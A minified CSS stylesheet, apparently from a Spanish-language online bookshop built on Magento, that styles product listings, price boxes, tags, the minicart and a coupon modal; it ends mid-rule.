.product-item-actions .actions-secondary .action.tocompare,.page-products.category-novedades.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.category-libros.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main .products .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-secondary .action.tocompare{display:none}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-additional,.page-products.category-novedades.page-layout-2columns-left .sidebar-additional,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-additional,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-additional,.page-products.category-libros.page-layout-2columns-left .sidebar-additional,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional{display:none;opacity:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main,.page-products.category-novedades.page-layout-2columns-left .column.main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main,.page-products.category-libros.page-layout-2columns-left .column.main,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main{width:100% !important}.page-products.category-en-oferta.page-layout-2columns-left .sidebar-main,.page-products.category-novedades.page-layout-2columns-left .sidebar-main,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .sidebar-main,.page-products.category-futuras-publicaciones.page-layout-2columns-left .sidebar-main,.page-products.category-libros.page-layout-2columns-left .sidebar-main,.page-products.catalogsearch-result-index.page-layout-2columns-left .sidebar-main{display:none}.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{position:relative;padding:0;list-style-type:none;grid-template-columns:repeat(5,minmax(0px,1fr));width:100%;display:grid;gap:1vw 2%}@media (max-width:1680px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(5,minmax(0px,1fr))}}@media (max-width:1307px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(4,minmax(0px,1fr))}}@media (max-width:768px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{grid-template-columns:repeat(1,minmax(0px,1fr))}}@media (max-width:500px){.catalogsearch-advanced-result #maincontent .products-grid .product-items,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items{gap:2vw 2%;grid-template-columns:repeat(1,minmax(0px,1fr)) !important}}.catalogsearch-advanced-result #maincontent .products-grid .product-item,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{display:flex;width:100%;font-size:12px;flex-direction:column}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-photo,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo{width:100%;padding:0;margin:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details{width:100%}.filters-bar__triggers>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}@media (max-width:991px) and (min-width:600px){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item{width:100%}}@media (max-width:599px) and (min-width:0){.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item{width:100%}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info{flex-direction:column;align-items:center}}#maincontent .products-grid .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .product-item .product-item-info .product-item-photo:hover+.actions-secondary,#maincontent .product-item .product-item-info .actions-secondary:hover{opacity:1;transform:translateY(0);visibility:visible}#maincontent .product-item .product-item-info .actions-secondary{top:.5rem;left:.5rem;z-index:1;position:absolute;width:35px;height:35px;display:flex;align-items:center;justify-content:center;background:#144490;border:1px solid #144490;border-radius:100%;transform:translateY(-100%);opacity:0;visibility:hidden;transition:.3s all ease}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:before{color:#fff}#maincontent .product-item .product-item-info .actions-secondary .action.towishlist:hover:before{color:#5b9bff}#maincontent .products-grid .product-item .product-item-info .tocompare{display:none}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .products-grid .product-item .product-item-info .product-item-details .wrapp-flex{display:flex;position:relative}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-link{font-size:1.2em;font-weight:900;color:#212529;font-family:'Oxygen',sans-serif;white-space:inherit !important;height:55px;hyphens:none;margin-bottom:10px;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;margin-top:.6rem}.breadcrumbs .items{color:#212529}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box{margin:0;color:#212529;width:80%;height:45px;overflow:hidden}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe{display:inline;color:#606060}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{margin-right:0;display:inline-block;font-family:'Oxygen',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-grid .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-size:1.2em;font-family:'Josefin Sans',sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box{margin:.5rem 0 10px;font-size:1em;color:#212529;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid rgba(0,0,0,.1);padding-top:.9rem;height:102px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .product-item-actions .actions-primary{margin:10px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price{text-decoration:none;display:flex;align-items:center;margin-bottom:.5rem;justify-content:space-between;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .price-container,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .price-container{display:flex;flex-direction:column;width:60%}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar{display:flex;align-items:center;justify-content:space-between}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar button,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar button{display:flex;align-items:center;justify-content:space-between;background-color:transparent;color:inherit;padding:0;font-size:inherit;border:0;font-weight:inherit;white-space:normal}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar span,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar span{text-transform:uppercase;font-size:.5rem;text-align:right;line-height:1.2}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .old-price .cotizar svg,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price .cotizar svg{max-width:30px;min-height:30px;width:100%;height:100%;margin-left:10px;margin-bottom:4px}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label,#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{color:#fd9337}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price{font-size:.9rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .special-price-celsus .price-label{font-size:.81rem}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price-label{color:#606060;margin-right:.5em;display:inline-block;font-family:"Josefin Sans",sans-serif}#maincontent .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:1em;font-family:"Josefin Sans",sans-serif;position:relative}#maincontent .price-box .special-price.offer .price:before{content:'En oferta';position:absolute;padding:.2em .6em 0;background:#fd9337;font-size:.7em;left:0;bottom:-15px;color:#ffff;border-radius:1em 0;font-weight:600}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-grid .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .product-item-actions .actions-primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;flex-direction:column;align-items:flex-start}#maincontent .action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif}#maincontent .action.primary.disabled{background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .actions-primary .stock.unavailable{background-image:none;color:#fff;display:inline-block;font-weight:700;box-sizing:border-box;vertical-align:middle;white-space:nowrap;cursor:default;pointer-events:none;border-radius:.6rem 0;font-size:.71rem;padding:.38rem .81rem;line-height:normal;margin:0;font-family:'Oxygen',sans-serif;background-color:#b7b7b7;border:1px solid #b7b7b7;opacity:1}#maincontent .action.primary.warning{background-color:#ffcf00;border:1px solid #ffcf00;color:#606060}#maincontent .products-list .product-items{display:block !important}#maincontent .products-list .product-item{margin:0 0 2rem !important}#maincontent .products-list .product-item .product-item-info{display:flex;width:100% !important;font-size:12px;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-photo{width:auto !important;position:relative;margin-right:.5em}#maincontent .products-list .product-item .product-item-info .tocompare{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details{width:100% !important}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name{line-height:normal;margin:10px 0}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1.3em;font-weight:900;color:#212529;line-height:1.2}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box{margin:10px 0 0;color:#212529}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe{display:block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-label,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .year-containe .year-wrapper,#maincontent .products-list .product-item .product-item-info .product-item-details .data-box .author-containe .author-wrapper{font-weight:600;font-size:1.2em}#maincontent .products-list .product-item .product-item-info .product-item-details hr{margin:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box{margin:0 0 10px;font-size:1em;color:#212529;padding:0}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price-label{font-weight:700;color:#144490;text-transform:uppercase;font-size:.9em;margin-right:.5em;display:inline-block}#maincontent .products-list .product-item .product-item-info .product-item-details .price-box .price{font-weight:600;font-size:1.2em;position:relative}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions{margin:10px 0 0;text-align:left}#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-description{display:none}#maincontent .products-list .product-item .product-item-info .product-item-details .product-item-actions .tocart{margin-right:.5em}#maincontent .products-list .product-item .product-item-info .product-item-details .content-tags{margin-right:.5em}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .products-list .product-items li.product-item .product-item-info{width:auto !important}#maincontent .products-list .action.primary{border-radius:.6rem 0;font-size:.71rem;padding:.5rem .81rem;line-height:normal}@media (max-width:1035px) and (min-width:991px){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:auto;margin:0;padding:0}.catalogsearch-advanced-result #maincontent .products-grid .product-item .product-item-info .product-item-details,.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary form{margin-right:5px}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}}@media (max-width:772px) and (min-width:0){#maincontent .content-tags{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info,#maincontent .block-content .products-grid ol li .slider-product-item-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;width:98% !important;margin:auto}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info a.product-item-photo,#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%;margin:0;padding:0}.page-products.category-en-oferta.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-novedades.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-with-filter.page-products.catalog-category-view.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-futuras-publicaciones.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.category-libros.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,.page-products.catalogsearch-result-index.page-layout-2columns-left .column.main #layer-product-list .product-items li.product-item .product-item-info div.product-item-details,#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;margin-top:1em}#maincontent .product-item-actions .actions-primary,#maincontent .products-list .product-item-actions .actions-primary{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#maincontent .product-item-actions .actions-primary .action.primary:nth-child(1),#maincontent .products-list .product-item-actions .actions-primary .action.primary:nth-child(1){margin-right:.5em}#maincontent .products-grid .product-item{margin:0 0 20px !important}#maincontent .block-content{margin:2.5rem 0 0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{font-size:1.5em}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{width:1.5rem;height:1.5rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{top:.2em;right:-6px}}.minicart-wrapper .block-minicart{padding:1.5em 1em}.minicart-wrapper .block-minicart .items-total{font-size:.91em}.minicart-wrapper .block-minicart .subtotal .label{font-size:.9em}.minicart-wrapper .block-minicart .subtotal .price-container .price{font-size:1em}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}.block-minicart .block-content .minicart-items-wrapper{height:20vh !important}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .product-item-name{font-size:1em}.block-minicart .block-content .minicart-items-wrapper .minicart-items .product .product-item-details .price-excluding-tax{font-size:.71em}.checkout-cart-index .page-main .cart-summary .summary.title{font-size:1.3em;font-weight:900}.checkout-cart-index .page-main .cart-summary .block.shipping .title strong{font-size:1em}.checkout-cart-index .page-main .cart-summary .cart-totals{font-size:1em}.checkout-cart-index .page-main .cart-summary .discount .title strong{font-size:1em;font-weight:400}.checkout-cart-index .page-main .cart-summary .checkout button{display:block;margin-bottom:15px;width:100%;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}#maincontent .tag{background:#939393;padding:.5em 1em;margin:0 .5em 0 0;border-radius:15px 0;color:#fff;text-transform:uppercase;font-size:.7em;width:fit-content;display:inline-block}#maincontent .tag span{font-family:'Oxygen',sans-serif;letter-spacing:-.31px}#maincontent .tag.novelty{background:#144490}#maincontent .tag.pack{background:#4caf50}#maincontent .tag.publication{background:#dc3545}#maincontent .tag.offer{background:#ffcf00}#maincontent .block-content .product-item-name{line-height:normal;margin:10px 0}.debugging-hint-template-file{position:relative !important}.modal-slide._show,.modal-popup._show{-webkit-overflow-scrolling:auto;webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:hidden;overflow:hidden !important}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap{overflow-y:hidden;max-height:100vh;height:100%;width:400px;margin:0;left:auto;right:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-header{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content{padding:0;margin:0;border:0;overflow:scroll;border-radius:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .block.filter{margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show:before{content:'x';position:absolute;right:408px;top:5px;width:10px;height:10px;border-radius:50%;background-color:#fff;padding:1rem;z-index:9;display:flex;align-items:center;justify-content:center;font-size:22px;pointer-events:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .content-redemption-code .sidebar-main{padding:0;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items{display:flex;flex-wrap:nowrap;flex-direction:column;margin:0}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li{text-transform:none;text-align:left;font-size:15px;width:100%;margin:0;padding:0;display:inline;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a{display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 2em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a .count{display:none}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:before{content:'';background:#fff;background:linear-gradient(90deg,rgba(255,255,255,.29) 0%,rgba(20,68,144,0) 29%);height:100%;width:53px;left:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-popup.cupon-modal.modal-content-1.modal-slide._show .modal-inner-wrap .modal-content .items li a:after{content:'';background:#144490;background:linear-gradient(90deg,rgba(20,68,144,0) 71%,rgba(255,255,255,.29) 100%);height:100%;width:53px;right:0;display:block;z-index:999;position:absolute;top:0;pointer-events:none;opacity:.6}.modal-content-1 .modal-inner-wrap{background-color:rgb(255 255 255/81%)}.modal-content-1 .modal-header button.action-close:before{content:'Ver publicaciones filtradas';font-family:'Oxygen',sans-serif;font-size:1.1em;background:#1979c3;padding:0 1em;border-radius:.6rem 0;color:#fff;border:1px solid #1979c3}.modal-content-1 .modal-header button.action-close:hover:before{color:#1979c3;border:1px solid 